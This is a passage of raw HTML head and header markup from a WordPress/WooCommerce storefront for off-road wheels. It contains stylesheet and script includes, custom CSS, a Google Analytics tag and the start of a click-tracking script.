100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.xfoffroad.com/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.css?ver=1695150284' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.xfoffroad.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1743101971' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.xfoffroad.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1743101967' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1000px;--wvg-gallery-width: 90%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 90% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1743102009' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:150px;
--wvs-single-product-item-height:150px;
--wvs-single-product-item-font-size:20px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-32529-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-32529.css?ver=1745609098' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.xfoffroad.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-51289-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51289.css?ver=1745609120' media='all' />
<link rel='stylesheet' id='elementor-post-55472-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55472.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='elementor-post-54905-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54905.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='elementor-post-47790-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47790.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='footable_styles-css' href='https://www.xfoffroad.com/wp-content/plugins/ninja-tables/assets/css/ninjatables-public.css?ver=5.0.18' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.xfoffroad.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743102993' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743103000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743103001' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4" id="wpgmza_data-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.28.3" id="page-transitions-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.8" id="she-header-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NF7JQPN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.xfoffroad.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF7JQPN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.xfoffroad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xfoffroad.com/wp-json/wp/v2/xf-wheels/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xfoffroad.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Product Card */
.zeus-woo.woocommerce ul.products li.product {
    border: none !important;
    box-shadow: none !important;
}

/* Product Image */
.zeus-woo.woocommerce ul.products li.product a img {
    border: none !important;
}

/* Swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    border: none !important;
    box-shadow: none !important;
}

/* Selected swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    box-shadow: none !important;
}

/* Hover swatch box */
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow: none !important;
}

/* Zeus Carousel Image Border */
.zeus-woo-carousel .woocommerce ul.products li.product a img {
    border: none !important;
}

/* Zeus Carousel Product Card */
.zeus-woo-carousel li.product {
    border: none !important;
    box-shadow: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woo-variation-gallery-wrapper .woo-variation-gallery-trigger {
    width: 100%;
    height: 100%;
    background: none;
}

.dashicons.dashicons-search {
    display: none;
}

.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,
.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow {
    z-index: 1000;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
:root {
	--ewwg_link_color_primary: #FF7F41;
	--ewwg_link_hover_color_primary: white;
	--ewwg_transition_primary: all .3s ease;
	--ewwg_header_transform: uppercase;
	--ewwg_font_family_primary: 'Proxima Nova', 'Sans-Serif' ,'Helvetica';
	--ewwg_font_family_secondary: 'Proxima Nova', 'Sans-Serif' ,'Helvetica';
	--ewwg_border_primary : 1px solid #707070;	
	--ewwg_text_color_primary: #777777;
	--ewwg_text_color_secondary: #B8B8B8;
	--ewwg_primary_background_color: #1C1C1C;
	--ewwg_secondary_background_color: #FF7F41;
	--ewwg_primary_white: #FFFFFF;
	--ewwg_primary_black: #000000;
	--ewwg_accent_text_color: #FF7F41;
	--ewwg_border_color: #777777;
	--ewwg_border_tertiary: #707070;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.archive.woocommerce .woo-variation-items-wrapper,
body.archive.woocommerce ul.variations,
body.archive.woocommerce div.variations_form {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.wvs-archive-variations-wrapper.wvs-pro-loaded {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.woocommerce-ordering {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/*
.h2Gradient {
    background: linear-gradient(180deg,gray,#dcdcdc);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}
*/

.h2Gradient {
	background: linear-gradient(180deg,black,white);
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
}

body.archive.woocommerce .h2Gradient {
    background: linear-gradient(180deg,gray,#dcdcdc);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
body.single-product div[data-elementor-type="product"].product_cat-xf-off-road .woo-variation-gallery-wrapper .woo-variation-gallery-slider .slick-track .slick-slide img {
    aspect-ratio: 1/1;
    object-fit: contain;
}

body.single-product div[data-elementor-type="product"].product_cat-xf-off-road .woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img {
    aspect-ratio: 1/1;
    object-fit: contain;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.149.1" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xfoffroad.com/wp-content/uploads/2022/12/cropped-XF-Favicon-270x270.png" />
            <style id='ninja_table_custom_css_37380' type='text/css'>
                    #footable_37380  {
    font-family: inherit;
    font-size: 14px;
    }

    
            </style>
            		<style id="wp-custom-css">
			bdi {display: none}


.price {display: none !important}

.label label {display: none !important}

.box-swatches .reset_variations {
	display: none !important
	visibility: invisible !important
}		</style>
		</head>
<body data-cmplz=1 class="archive tax-xf-wheels term-black-finishes term-712 wp-custom-logo wp-embed-responsive theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip theme-default elementor-page-51289 elementor-default elementor-template-full-width elementor-kit-32529">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/www\.xfoffroad\.com\/wp\-admin\/">
					</e-page-transition>
		<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="50793" class="elementor elementor-50793" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b5a5c49 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="b5a5c49" data-element_type="section" id="header_links_section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9dc7e4 header_links-column1" data-id="f9dc7e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a807a elementor-widget elementor-widget-html" data-id="53a807a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    document.addEventListener('DOMContentLoaded', function() {
    // Define variables object for reusability
    const linktrackingConfig = {
        sectionID: 'header_links_section', // Use a section ID that helps identify the category of links
        parentSelectors: ['.xf_logo', '.inline-elements.elementor-widget-social-icons', '.inline-elements.elementor-widget-ekit-nav-menu'], // Use parent selectors that help identify the labels
    };

    // Create analytics object if it doesn't exist
    if (!window.analytics) {
        window.analytics = {
            sendEvent: function(eventName, eventCategory, eventLabel) {
                // Check if gtag function is defined
                if (typeof gtag === 'function') {
                    // Create analytics wrapper
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    // This is the updated sanitize function
function sanitize(str, parentClassName) {
